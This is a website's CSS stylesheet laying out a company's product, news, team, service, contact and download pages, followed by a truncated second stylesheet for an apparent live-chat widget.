.main .main_in .main_content .product_content .look_others .title { text-align: left; }

.main .main_in .main_content .product_content .look_others .title span { font-size: 20px; color: #565656; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .title span { font-size: 16px; } }

.main .main_in .main_content .product_content .look_others .look_content { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content { margin-top: 0.69444rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li a { display: block; background-color: #fff; }

.main .main_in .main_content .product_content .look_others .look_content ul li a:hover .view { color: #206dbf; }

.main .main_in .main_content .product_content .look_others .look_content ul li a span.tit { display: block; text-align: center; padding: 10px; color: #565656; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .img img { width: 100%; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view { color: #565656; padding: 10px 10px; display: flex; justify-content: center; align-items: center; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view span { display: block; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view i { margin-left: 5px; font-size: 18px; }

.main .main_in .main_content .product_content .online_message .box_title { text-align: left; padding: 30px 0; border-bottom: 1px solid #eeeeee; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .box_title { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .online_message .box_title span.en { margin-left: 10px; font-size: 14px; color: #999999; font-family: 'RobotoItalic_0'; text-transform: uppercase; }

.main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table { width: 100%; margin: 0 auto; text-align: left; }

.main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td span { font-size: 18px; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr .td_name input, .main .main_in .main_content .product_content .online_message .message_content form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .product_content .online_message .message_content form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #206dbf; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li { margin-top: 15px; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box { display: flex; flex-direction: column; width: 100%; height: 100%; transition: all 0.4s; overflow: hidden; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box:hover { box-shadow: 1px 1px 10px 2px #CCC; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a { background-color: #fff; flex-grow: 1; width: 100%; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .img img { width: 100%; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text { background-color: #fff; padding: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text { padding: 0.86806rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_name { color: #000; font-weight: bold; font-size: 18px; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_job { color: #f5774a; margin-top: 10px; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_desc { text-align: left; margin-top: 20px; color: #6a6c6d; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_desc { margin-top: 0.69444rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link { text-align: left; background-color: #fff; padding: 10px 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link { padding: 5px 0.86806rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a { margin: 0 10px; color: #dfe0e2; font-size: 18px; position: relative; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a:hover .mask { display: block; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a .mask { position: absolute; width: 150px; left: 0; top: 0; transform: translateY(-110%); display: none; }

.main .main_in .main_content .show_team .pro_img_title .right_content_box .pit_left .img { text-align: center; padding-bottom: 20px; }

.main .main_in .main_content .show_team .pro_img_title .right_content_box .pit_left .img img { width: 250px; }

.main .main_in .main_content .news_cate_content .news_cate { padding-top:20px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate { padding-top: 1.73611rem; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li {/* margin-top: 25px; */}

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li:nth-child(even) { background-color: #f5f5f5; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li { padding: 0 8px; margin-top: 15px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a { display: flex; flex-direction: column; height: 100%; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.title { color: #206dbf; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.time { color: #206dbf; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom { display: flex; flex-direction: column; flex: 1; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { flex: 1; text-align: left; padding: 20px; display: flex; justify-content: space-between; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { padding: 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span { display: block; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span.time { color: #ccc; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span.title { color: #000; font-weight: bold; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { color: #686868; text-align: left; padding: 0 20px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { font-size: 12px; line-height: 1.2; padding: 0 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .empty_box { margin-top: 2px; height: 20px; }

.main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .news_cate_content .news_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .news_cate_content .news_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .news_show_content { margin-top: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content { margin-top: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row { display: flex; padding-bottom: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row .news_show { text-align: left; padding-right: 40px; padding-bottom: 20px; border-right: 1px solid #cdcdcd; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .news_show { padding-right: 0; border-right: none; } }

.main .main_in .main_content .news_show_content .row .news_show .news_top .new_title { font-size: 20px; color: #000; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .news_show .news_top span.time { font-size: 12px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box { margin-top: 20px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box iframe { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box img { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p { text-indent: 2em; }
.main .main_in .main_content .news_show_content .row .news_show .show_news_box h2{     font-size: 18px;    margin: 15px 0;    font-weight: bold;}
.main .main_in .main_content .news_show_content .row .news_show .show_news_box p a{ text-indent: 0;}

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p img { margin-left: -2em; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table { float: none; border: 1px solid #000; white-space: nowrap; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table p, .main .main_in .main_content .news_show_content .row .news_show .show_news_box table a { text-indent: 0; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table tr td { border: 1px solid #000; text-align: center; vertical-align: middle; background-color: #fff !important; padding: 5px !important; }

.main .main_in .main_content .news_show_content .row .xgzx { padding-left: 40px; text-align: left; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .xgzx { padding-left: 0; } }

.main .main_in .main_content .news_show_content .row .xgzx h2.tit { color: #000; font-size: 20px; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .news_show_content .row .xgzx ul li a { display: block; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a .img img { width: 100px; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a span.tit { display: block; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a p.desc { margin-top: 5px; color: #929292; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item { position: relative; margin-top: 3%; padding-right: 2%; }

@media (max-width: 992px) { .main .main_in .main_content .qualification_cate_content #imgshow li.item { margin-top: 2%; } }

.main .main_in .main_content .qualification_cate_content #imgshow li.item:hover .bottom_text { width: 100%; height: 100%; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a { position: relative; width: 100%; height: 100%; border: 3px solid #ccc; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .img_dv { height: 100%; display: flex; align-items: center; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .img_dv img { width: 100%; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .bottom_text { position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 0; height: 0; overflow: hidden; background-color: rgba(60, 60, 60, 0.5); display: flex; flex-direction: column; justify-content: center; align-items: center; color: #fff; font-size: 20px; font-weight: bold; transition: all .4s ease 0s; }

.main .main_in .main_content .qualification_cate_content .pswp .pswp__caption__center { text-align: center; }

.main .main_in .main_content .qualification_content .qualification_img_title { padding: 30px 0; }

.main .main_in .main_content .qualification_content .qualification_img_title .title { font-size: 25px; font-weight: bold; }

.main .main_in .main_content .qualification_content .qualification_img_title .img { margin-top: 20px; }

.main .main_in .main_content .qualification_content .qualification_img_title .img img { width: auto; max-width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 1.04167rem; } }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a:hover .bottom .b_box span.title { color: #206dbf; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .img img { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .bottom .b_box span.title { font-size: 16px; padding: 5px; display: block; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img { margin-top: 20px; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img img { width: 100%; }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul { display: flex; flex-wrap: wrap; justify-content: space-between; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li { width: 48%; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li a .img img { width: 100%; } }

.main .main_in .main_content nav.nav_pagination { padding: 30px 0; }

.main .main_in .main_content nav.nav_pagination ul li a { border: 1px solid #cbcbcb; border-radius: 5px; margin: 0 3px; color: #666666; }

.main .main_in .main_content nav.nav_pagination ul li a.nav_active { color: #fff; background-color: #002b62; }

.main .main_in .main_content .show_page { display: flex; flex-direction: column; }

.main .main_in .main_content .show_page li { text-align: left; display: block; }

.main .main_in .main_content .show_page li a { margin-top: 10px; float: none; display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; text-transform:uppercase; }

.main .main_in .main_content .lonely_page_content p { line-height: 1.8; font-size: 16px; }

.main .main_in .main_content .lonely_page_content img { max-width: 100%; }

.main .main_in .main_content .company_profile .about_common_title { font-size: 30px; font-weight: bold; color: #333; }

@media (max-width: 768px) { .main .main_in .main_content .company_profile .about_common_title { font-size: 25px; } }

.main .main_in .main_content .company_profile .about_top { text-align: left; }

.main .main_in .main_content .company_profile .about_top .left_img { text-align: center; }

.main .main_in .main_content .company_profile .about_top .right_info p { text-indent: 2em; }

.main .main_in .main_content .company_profile .about_top .right_info p a { text-indent: 0; }

.main .main_in .main_content .company_profile .about_culture .culture_content li { margin-top: 15px; }

.main .main_in .main_content .company_profile .about_culture .culture_content li .tit { color: #333; font-weight: bold; font-size: 16px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li { margin-top: 15px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item { background-color: #f2f2f2; padding: 26px 20px; text-align: left; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .tit { font-size: 16px; color: #a6a6a6; margin-bottom: 20px; line-height: 1em; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont { display: flex; display: -webkit-flex; align-items: center; -webkit-align-items: center; min-height: 66px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont i.iconfont { font-size: 50px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont .right_text { margin-left: 20px; font-size: 16px; color: #858585; text-align: left; }

.main .main_in .main_content .page_zxly form { padding-bottom: 30px; width: 100%; margin: 0 auto; text-align: left; }

.main .main_in .main_content .page_zxly form .form-control { background-color: #fff; color: #fff; }

.main .main_in .main_content .page_zxly form input { width: 100%; }

.main .main_in .main_content .page_zxly form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #4d5158; font-size: 16px; }

.main .main_in .main_content .page_zxly form input.item:hover { background-color: #206dbf; border-color: #206dbf; }

.main .main_in .main_content .onepage_application #imgshow li.item { position: relative; margin-top: 3%; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_application #imgshow li.item { margin-top: 2%; } }

.main .main_in .main_content .onepage_application #imgshow li.item:hover .bottom_text { width: 100%; height: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a img { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item .bottom_text { position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 0; height: 0; overflow: hidden; background-color: rgba(32, 109, 191, 0.5); display: flex; flex-direction: column; justify-content: center; align-items: center; color: #fff; font-size: 20px; font-weight: bold; transition: all .4s ease 0s; }

.main .main_in .main_content .onepage_application .pswp .pswp__caption__center { text-align: center; }

.main .main_in .main_content .onepage_service .service_top .item { margin-top: 20px; border: 1px solid #ced1d4; border-radius: 7px; padding: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item { padding: 1.04167rem; } }

.main .main_in .main_content .onepage_service .service_top .item .icon { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .icon { margin-top: 0.69444rem; } }

.main .main_in .main_content .onepage_service .service_top .item .icon img { height: 125px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .icon img { height: 75px; } }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .bottom_text { margin-top: 0.69444rem; } }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .tit { color: #333; font-weight: bold; font-size: 28px; position: relative; padding-bottom: 15px; }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .tit::after { content: ''; position: absolute; left: 50%; bottom: 0; width: 100px; height: 5px; background-color: #206dbf; transform: translateX(-50%); }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .desc { color: #838383; margin-top: 15px; }

.main .main_in .main_content .onepage_service .service_bottom .service_common_tit_red { color: #bb0104; font-size: 26px; font-weight: bold; }

.main .main_in .main_content .onepage_service .service_bottom .box .small_txt { font-size: 18px; margin-top: 10px; }

.main .main_in .main_content .onepage_service .service_bottom .box .info { font-size: 16px; line-height: 2; margin-top: 20px; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item { margin-top: 15px; display: flex; align-items: center; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item { flex-direction: column; } }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item:last-child .icon_box { opacity: 0; visibility: hidden; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .dashed_box { border: 2px dashed #2b2b2b; flex: 1; height: 100%; padding: 10px; text-align: left; display: flex; align-items: center; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box { flex-shrink: 0; width: 30px; height: 30px; line-height: 30px; background-color: #454545; border-radius: 5px; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box i.iconfont { color: #fff; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box i.iconfont { transform: rotateZ(90deg); } }

.main .main_in .main_content .contact_page_content .container .content { text-align: left; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content { padding: 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .content ul { display: flex; flex-wrap: wrap; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content ul { display: block; } }

.main .main_in .main_content .contact_page_content .container .content ul li { display: flex; padding: 20px 15px; border-bottom: 1px solid #e5e5e5; margin-top: 20px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon { margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon i.iconfont { font-size: 30px; color: #000; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text { margin-left: 5px; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text span.tit { color: #000; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text p.desc { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way { flex-direction: column; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way span.other_way_tit { color: #000; font-size: 20px; font-weight: bold; margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a { color: #fff; width: 48px; height: 48px; font-size: 30px; line-height: 48px; border-radius: 50%; text-align: center; margin-right: 15px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(1) { background-color: #0d529d; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(2) { background-color: #047cd2; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(3) { background-color: #00aff0; }

.main .main_in .main_content .contact_page_content .container .form_box { padding: 60px 0 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box { padding: 2.08333rem 0 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 50px; box-shadow: 0 0 30px #ddd; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 30px; color: #000; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 22px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 90%; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { font-size: 18px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_name input, .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #206dbf; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .map { margin-bottom: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .map iframe { height: 300px; } }

.main .main_in .main_content .down_page_content .down_in { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .down_page_content .down_in { padding: 1.04167rem 0; } }

.main .main_in .main_content .down_page_content .down_in .container > ul li { text-align: left; padding: 10px 0; border-bottom: 1px dashed #ccc; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a { position: relative; padding-left: 40px; font-weight: bold; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a::before { content: "e73c"; font-family: "iconfont"; position: absolute; top: 50%; left: 0; transform: translateY(-50%); font-size: 25px; color: #e43434; }

.container h1 { margin-top: 15px; color: #7c7c7c; font-size: 38px; }

.weishen_bg { overflow: hidden; clear: both; padding: 10px; margin-top: 20px; }

.container_jieshao { width: 1200px; margin: 0 auto; }

.jieshao_h1 { width: 1200px; overflow: hidden;margin: 0 auto;}

.jieshao_h1 h2 { font-size: 20px; margin-bottom:10px;  line-height: 60px;  }

.weishen_tit { text-align: center; font-size: 20px; color: #5c5c5c; margin-bottom: 20px; width: 282px; float: left; }

.weishen_des { text-align: center; font-size: 14px; color: #5c5c5c; line-height: 20px; margin-bottom: 10px; clear: both; }

.cpjs_li_left { float: left; width: 480px; }

.cpjs_li_left img { border: 1px solid #ececec; border-radius: 10px; }

.cpjs_li_right { width: 650px; float: right; }

.cpjs_li_right a { color: #505050; font-size: 17px; font-weight: bold; }

.cpjs_lis_right img { border: 1px solid #ececec; border-radius: 10px; }

.weishen_bg ul { overflow: hidden; margin-top: 10px; }

.weishen_bg ul li { overflow: hidden; padding-bottom: 20px; padding-top: 20px; border-bottom: 1px solid #f2f2f2; }

.weishen_bg ul li:last-child { border-bottom: none; }

.cpjs_lis_left { width: 650px; float: left; text-align: left; }

.cpjs_lis_left a { color: #505050; font-size: 17px; font-weight: bold; }

.cpjs_lis_left h3 { font-size: 24px; color: #5c5c5c; padding-top: 12px; padding-bottom: 8px; }

.cpjs_lis_left p { font-size: 14px; color: #5c5c5c; line-height: 24px; }

.cpjs_lis_right { width: 482px; float: right; }

.cpjs_li_right h3 { font-size: 24px; color: #5c5c5c;line-height: 24px; padding-bottom: 8px; text-align: left; }

.cpjs_li_right p { font-size: 14px; color: #5c5c5c; line-height: 24px; text-align: left; }

@media (max-width: 1200px) { .weishen_bg { display: none; } }


.word_news,
.word_news h2,
.word_news a .word_protduct,
.word_protduct h2,
.word_protduct h3,
.word_protduct a {
    color: #333;
}

.word_news div,
.word_protduct div {
    margin: 0 10px;
}

.word_protduct h2,
.word_protduct h2 span {
    font-family: auto;
    font-size: 20px;
    font-weight: bold;
    line-height: 40px;
    text-align: center;
    padding: 15px 0;
}

.word_protduct h2 span {
    text-indent: 0%;
    display: inline-block;
}

.word_protduct h3,
.word_news h2 {
    text-indent: 0%;
    font-family: auto;
    font-size: 20px;
    font-weight: bold;
    line-height: 55px;
    text-align: left;
}

.word_protduct p,
.word_protduct a,
.word_news a {
    font-size: 14px;
    line-height: 30px;
    text-align: left;
}

.word_news ul,
.word_protduct ul {
    overflow: hidden;
}

.word_news li,
.word_protduct li {
    text-align: left;
}

.word_news li a,
.word_protduct li a {
    display: block;
    width: 90%;
    height: 30px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

--- FILE ---
content_type: text/css
request_url: https://lian.zj11.net/main.css
body_size: 11131
content:
#newBridge_lx,#nbInviteWrapper,#nbWebImLightContainer{color:#000;font-style:normal;font-weight:normal;letter-spacing:normal;word-spacing:normal;white-space:normal}#newBridge_lx,#nbInviteWrapper,#nbWebImLightContainer,#newBridge_lx ins,#nbInviteWrapper ins,#nbWebImLightContainer_lx ins,#newBridge_lx a,#nbInviteWrapper a,#nbWebImLightContainer_lx a,#newBridge_lx div,#nbInviteWrapper div,#nbWebImLightContainer_lx div,#newBridge_lx p,#nbInviteWrapper p,#nbWebImLightContainer_lx p,#newBridge_lx em,#nbInviteWrapper em,#nbWebImLightContainer_lx em,#newBridge_lx b,#nbInviteWrapper b,#nbWebImLightContainer_lx b,#newBridge_lx dd,#nbInviteWrapper dd,#nbWebImLightContainer_lx dd,#newBridge_lx dl,#nbInviteWrapper dl,#nbWebImLightContainer_lx dl,#newBridge_lx ul,#nbInviteWrapper ul,#nbWebImLightContainer_lx ul,#newBridge_lx li,#nbInviteWrapper li,#nbWebImLightContainer_lx li,#newBridge_lx i,#nbInviteWrapper i,#nbWebImLightContainer_lx i,#newBridge_lx h1,#nbInviteWrapper h1,#nbWebImLightContainer_lx h1,#newBridge_lx h2,#nbInviteWrapper h2,#nbWebImLightContainer_lx h2,#newBridge_lx h3,#nbInviteWrapper h3,#nbWebImLightContainer_lx h3,#newBridge_lx h4,#nbInviteWrapper h4,#nbWebImLightContainer_lx h4,#newBridge_lx h5,#nbInviteWrapper h5,#nbWebImLightContainer_lx h5,#newBridge_lx span,#nbInviteWrapper span,#nbWebImLightContainer_lx span,#newBridge_lx table,#nbInviteWrapper table,#nbWebImLightContainer_lx table,#newBridge_lx td,#nbInviteWrapper td,#nbWebImLightContainer_lx td,#newBridge_lx tr,#nbInviteWrapper tr,#nbWebImLightContainer_lx tr,#newBridge_lx tbody,#nbInviteWrapper tbody,#nbWebImLightContainer_lx tbody,#newBridge_lx thead,#nbInviteWrapper thead,#nbWebImLightContainer_lx thead,#newBridge_lx strong,#nbInviteWrapper strong,#nbWebImLightContainer_lx strong,#newBridge_lx u,#nbInviteWrapper u,#nbWebImLightContainer_lx u,#newBridge_lx img,#nbInviteWrapper img,#nbWebImLightContainer_lx img,#newBridge_lx font,#nbInviteWrapper font,#nbWebImLightContainer_lx font,#newBridge_lx select,#nbInviteWrapper select,#nbWebImLightContainer_lx select,#newBridge_lx option,#nbInviteWrapper option,#nbWebImLightContainer_lx option,#newBridge_lx input,#nbInviteWrapper input,#nbWebImLightContainer_lx input,#newBridge_lx form,#nbInviteWrapper form,#nbWebImLightContainer_lx form,#newBridge_lx textarea,#nbInviteWrapper textarea,#nbWebImLightContainer_lx textarea{width:auto;height:auto;margin:0;padding:0;background-color:transparent;background-position:0 0;background-size:auto;background-repeat:repeat;background-origin:padding-box;background-clip:border-box;background-attachment:scroll;background-image:none;border:none;outline:invert none medium;direction:ltr;letter-spacing:inherit;line-height:normal;text-align:left;text-decoration:none;text-indent:0;text-transform:none;white-space:inherit;word-spacing:normal;font-size:12px;font-family:inherit;font-size-adjust:none;font-stretch:normal;font-style:inherit;font-variant:normal;font-weight:inherit;visibility:visible;overflow:visible;list-style:none;float:none;clear:none;display:block;position:static;top:auto;left:auto;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#newBridge_lx img,#nbInviteWrapper img,#nbWebImLightContainer_lx img,#newBridge_lx a,#nbInviteWrapper a,#nbWebImLightContainer_lx a,#newBridge_lx em,#nbInviteWrapper em,#nbWebImLightContainer_lx em,#newBridge_lx b,#nbInviteWrapper b,#nbWebImLightContainer_lx b,#newBridge_lx strong,#nbInviteWrapper strong,#nbWebImLightContainer_lx strong,#newBridge_lx span,#nbInviteWrapper span,#nbWebImLightContainer_lx span{display:inline}#newBridge_lx strong,#nbInviteWrapper strong,#nbWebImLightContainer_lx strong{font-weight:bold}#newBridge_lx em,#nbInviteWrapper em,#nbWebImLightContainer_lx em{font-style:italic}#newBridge_lx a,#nbInviteWrapper a,#nbWebImLightContainer_lx a{text-decoration:underline}#newBridge_lx li,#nbInviteWrapper li,#nbWebImLightContainer_lx 